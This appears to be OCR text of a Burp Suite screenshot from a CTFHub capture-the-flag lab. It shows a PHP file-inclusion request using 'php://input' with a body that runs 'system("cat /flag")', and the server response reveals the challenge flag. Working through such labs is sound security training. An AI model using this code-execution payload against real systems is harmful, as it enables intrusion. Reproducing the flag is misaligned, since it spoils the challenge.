 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.3.1.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × +
发送 取消 < > 目标: http://challenge-cb12476310074df5.sandbox.ctfhub.com:10800
请求
美化 Raw Hex \n
1 GET /?file=php://input HTTP/1.1
2 Host: challenge-cb12476310074df5.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 35
11
12
13 <?php system("cat /flag"); ?>
14
15
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Sun, 23 Feb 2025 16:16:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 116
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13
14 ctfhub{07444461048ab42646223780}
15
16 <hr>
17 i don't have shell, how to get flag?<br>
18 <a href="phpinfo.php">
phpinfo
</a>
搜索 0高亮
S 英
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头
完成
Event log (2) All issues (3) 内存: 229.0M